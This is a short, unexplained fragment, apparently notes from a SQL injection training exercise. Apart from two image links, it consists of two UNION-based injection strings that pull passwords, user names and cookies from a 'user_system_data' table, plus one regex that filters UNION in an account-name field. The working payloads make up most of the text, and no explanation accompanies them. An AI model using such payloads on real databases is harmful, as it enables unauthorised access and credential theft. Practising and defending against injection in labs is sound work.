 1' or 1=1 union select 1,'1','1','1','1',password,7 from user_system_data --1' or 1=1 union select userid,user_name,password,null,null,cookie,null from user_system_data --accountName.matches("(?i)(^[^-/*;)]*)(\\s*)UNION(.*$)");